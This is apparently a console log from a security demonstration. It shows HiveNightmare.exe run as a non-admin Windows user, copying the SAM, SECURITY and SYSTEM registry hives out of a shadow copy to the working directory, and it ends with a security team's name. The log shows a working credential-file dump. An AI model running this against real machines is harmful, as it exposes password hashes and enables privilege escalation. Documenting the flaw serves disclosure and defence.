 C:\Users\ceshi>whoami
desktop-1m2b1ut\ceshi
C:\Users\ceshi>HiveNightmare.exe
HiveNightmare v0.5 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-07-23 written out to current working directory as SAM-2021-07-23
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-07-23 written out to current working directory as SECURITY-2021-07-23
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-07-23 written out to current working directory as SYSTEM-2021-07-23
灼剑安全团队
Assuming no errors above, you should be able to find hive dump files in current working directory.